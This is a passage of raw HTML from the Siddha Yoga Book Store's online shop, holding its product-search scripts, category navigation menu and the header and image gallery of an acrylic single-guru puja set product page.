				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Acrylic Puja Set &#8211; Single Guru</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/photographs/" ><span itemprop="title">Photographs</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" ><span itemprop="title">Framed Puja Set - Single | 3 Gurus</span></a></span><i class="delimiter"></i></li><li>Acrylic Puja Set &#8211; Single Guru</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-34279" class="post-34279 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-framed-puja-set first outofstock taxable shipping-taxable product-type-variable has-default-attributes product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="Single-Acrylic-205"><img width="600" height="600" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-600x600.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        <div class="thumbnails slider">
        <ul class="yith_magnifier_gallery">
        <li class="yith_magnifier_thumbnail first"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205.jpg" class="yith_magnifier_thumbnail first" title="Single-Acrylic-205" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002.jpg" class="yith_magnifier_thumbnail" title="Single-Acrylic-002" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-300x300.jpg 300w, 